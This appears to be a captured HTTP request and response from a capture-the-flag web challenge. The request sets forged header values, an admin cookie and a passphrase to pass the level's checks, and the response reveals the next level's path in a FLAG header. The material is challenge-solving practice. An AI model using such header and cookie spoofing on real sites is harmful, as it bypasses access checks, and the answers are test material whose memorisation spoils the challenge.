 HEAD /level444Four.php HTTP/1.1
Host: 27.25.151.26:31074
User-Agent: identity=n1c3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://27.25.151.26:31074
Connection: keep-alive
Referer: secretcode
Cookie: star=admin
Upgrade-Insecure-Requests: 1
Priority: u=0, i
key=ctfpass
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 21 May 2025 03:19:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 FLAG: ./level4545Five.php
8
9